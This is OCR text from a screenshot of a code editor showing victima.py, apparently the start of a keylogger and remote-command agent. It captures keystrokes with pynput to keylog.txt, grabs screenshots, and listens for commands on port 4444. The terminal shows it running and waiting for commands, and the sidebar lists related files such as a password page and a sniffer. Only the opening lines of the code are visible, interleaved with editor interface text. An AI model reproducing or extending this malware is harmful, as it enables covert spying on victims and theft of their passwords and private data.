 Python File Edit Window Help
Mar 29 de abr 8:42 a.m.
webos
appchemo
app.py M
aap.html U
victima.py U
ports.html U
contraseña.html U
victima.py > ...
archivos_paquetes
html
aap.html U
contraseña.html U
index.html U
ports.html U
.gitignore
app.py M
app3.py U
keylog.txt U
screenshot.png U
sniffer.html M
victima.py U
victima.spec U
17
BITO: BITO
ESQUEMA
LÍNEA DE TIEMPO
1 import socket
2 import threading
3 import os
4 import datetime
5 from pynput import keyboard
6 from PIL import ImageGrab
7 import tkinter as tk
8
9 HOST = "0.0.0.0"
10 PORT = 4444
11 LOG_FILE = "keylog.txt"
12 SCREENSHOT_FILE = "screenshot.png"
13
14 keylog_active = False
15
16 def save_log(key):
17 if not keylog_active:
18 return
19 try:
20 with open(LOG_FILE, "a") as f:
21 f.write(f"[{datetime.datetime.now()}] {key}\n")
SALIDA TERMINAL POSTMAN CONSOLE
Python
/usr/local/bin/python3 /Users/gaelfranco/Documents/appchemo/victima.py
/dev/fd/13:18: command not found: compdef
gaelfranco@MacBook-Pro-de-Gael appchemo % /usr/local/bin/python3 /Users/gaelfranco/Documents/appchemo/victima.py
[+] Esperando comandos en 0.0.0.0:4444...
2025-04-29 08:42:20.329 Python[15384:218035] +[IMKClient subclass]: chose IMKClient_Modern
2025-04-29 08:42:20.329 Python[15384:218035] +[IMKInputSession subclass]: chose IMKInputSession_Modern
main* 0 0
Lín. 10, col. 12 Espacios: 4 UTF-8 LF {} Python 3.9.6 64-bit Prettier
ABR
29
tv
1